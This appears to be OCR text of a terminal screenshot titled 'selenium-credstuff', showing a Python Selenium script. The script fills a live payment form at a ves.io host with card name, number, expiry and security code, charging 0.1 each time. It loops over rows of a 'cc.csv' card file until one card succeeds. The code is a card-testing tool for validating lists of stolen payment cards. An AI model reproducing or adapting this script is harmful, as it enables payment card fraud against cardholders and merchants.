 selenium-credstuff — -zsh — 80×24
    driver.get('http://ves-io-b15ce39a-adb9-4d6c-b93c-71621a37245e.ac.vh.ves.io/
/pay?howmuch=0.1')
    driver.find_element(by=By.XPATH, value='//html/body/form/div[2]/div[1]/input
').send_keys(name)
    driver.find_element(by=By.XPATH, value='//html/body/form/div[2]/div[2]/input
').send_keys(card)
    driver.find_element(by=By.XPATH, value='//html/body/form/div[2]/div[3]/input
').send_keys(exp)
    driver.find_element(by=By.XPATH, value='//html/body/form/div[2]/div[4]/input
').send_keys(sec)
    driver.find_element(by=By.XPATH, value='//html/body/form/button').click()
f = open('cc.csv')
csv = csv.reader(f)
for row in csv:
  print (row[0])
  print (row[3])
  if cardit(row[0],row[1],row[2],row[3]) is True:
      break
(venv) selenium-credstuff %